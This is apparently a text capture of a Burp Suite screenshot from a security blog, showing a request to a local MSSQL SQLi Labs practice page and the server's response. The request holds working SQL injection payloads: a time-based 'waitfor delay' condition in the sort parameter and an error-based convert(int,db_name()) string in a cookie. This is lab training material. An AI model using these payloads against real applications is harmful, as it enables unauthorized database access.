 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n ≡
1 GET /sqlilabs/less-21.asp?sort=1+if(1=1)+waitfor+delay+'0:0:2'+else+waitfor+delay+'0:0:0'
HTTP/1.1
2 Host: 192.168.56.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.56.4/sqlilabs/less-20.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: ASPSESSIONIDCQDCTABS=OGCJKLEBPCIMJKIGHFDPFDJO; ASPSESSIONIDCQCAQCBS=
OOJLNCGBCPGLBOGOPCPBDEDI; username=aaaa'+convert(int,db_name())--+
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 08:20:44 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4488
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDASAARDAS=FBLLLBHBIMFGHPBFHLHBICJG; path=/
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
19 <link href="css/bootstrap.min.css" rel="stylesheet">
20
21 <style type="text/css">
22 body{
23 padding-top:70px;
24 text-align:center;
25 }
26 </style>
27
28 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
29 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
30 <!--[if lt IE 9]>
31 <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
32 <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
33 <![endif]-->
34 </head>
35 <body>
36 <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
37 <div class="container">
38 <div class="navbar-header">
39 <a href="#" class="navbar-brand">MSSQL SQLi Labs</a>
40 </div>
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (7)
AaronLuo's Blog from byAaronluo.github.io
Done 4,728 bytes | 2,010 millis